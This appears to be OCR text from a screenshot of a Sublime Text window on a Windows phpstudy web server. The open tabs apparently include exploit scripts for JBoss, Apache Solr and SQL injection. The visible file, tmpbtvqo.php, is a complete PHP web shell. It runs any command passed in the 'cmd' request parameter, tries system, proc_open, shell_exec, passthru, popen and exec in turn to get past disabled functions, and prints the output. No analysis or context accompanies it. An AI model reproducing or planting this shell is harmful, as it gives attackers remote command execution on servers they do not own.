 D:\phpstudy_pro\WWW\tmpbtvqo.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.py Apache Solr.py jb.py sqli_str.php config.inc.php 1.php tmpbtvqo.php tmpukvom.php jboss.py
1 <?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/
[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}
if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while
(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}
elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(
chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
中
57%
16.3K/s
0.7K/s
Line 1, Column 1 Tab Size: 4 PHP